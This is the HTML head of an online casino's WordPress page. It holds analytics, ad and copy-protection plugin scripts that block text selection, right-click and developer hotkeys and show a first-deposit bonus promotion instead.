</script>
<script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script async src="https://star168.tw/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script id="ez-toc-scroll-scriptjs-js-after">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
//# sourceURL=ez-toc-scroll-scriptjs-js-after
</script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://star168.tw/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.44.0" id="advanced-ads-advanced-js-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-252784149-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["star168.tw"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-252784149-1", {"anonymize_ip":true});
gtag("config", "G-N2VF5ZV9QM");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://star168.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://star168.tw/wp-json/wp/v2/posts/934" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://star168.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://star168.tw/?p=934' />
<meta name="generator" content="Site Kit by Google 1.98.0" /><!-- Analytics by WP Statistics v14.1 - https://wp-statistics.com/ -->
<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script>
	function doRegisterj() {
    window.location.href = 'https://wu588.com/';
}
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P1ZH61B0V7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P1ZH61B0V7');
</script>
<script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_A = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_PB = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_INPUT = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_H = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_TEXTAREA = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_EmptySpaces = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
		var alertMsg_VIDEO = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style>/* Start your code after this line */
 
/* End your code before this line */</style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://star168.tw/wp-content/uploads/2025/11/cropped-Wu-Caishen-Casino-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://star168.tw/wp-content/uploads/2025/11/cropped-Wu-Caishen-Casino-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://star168.tw/wp-content/uploads/2025/11/cropped-Wu-Caishen-Casino-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://star168.tw/wp-content/uploads/2025/11/cropped-Wu-Caishen-Casino-270x270.jpg" />
		<style id="wp-custom-css">
			.wp-block-yoast-faq-block .schema-faq-question{
  font-size: 22px!important;
}

/*寫手需求調整文章樣式*/
.post .single-content h2{
  color: #FF0000!important;
}
.post .single-content img{
  display: block;
  margin: auto;
}
.post .single-content .wp-block-image{
  text-align: center!important;
}
.post .single-content .wp-block-image img{
  display: inline-block!important;
}		</style>
		<link rel='stylesheet' id='yarppRelatedCss-css' href='https://star168.tw/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://star168.tw/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.25.4' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-934 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence non-logged-in kadence footer-on-bottom animate-body-popup hide-focus-outline link-style-standard has-sidebar content-title-style-normal content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors unselectable elementor-default elementor-kit-4 aa-prefix-star1-">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
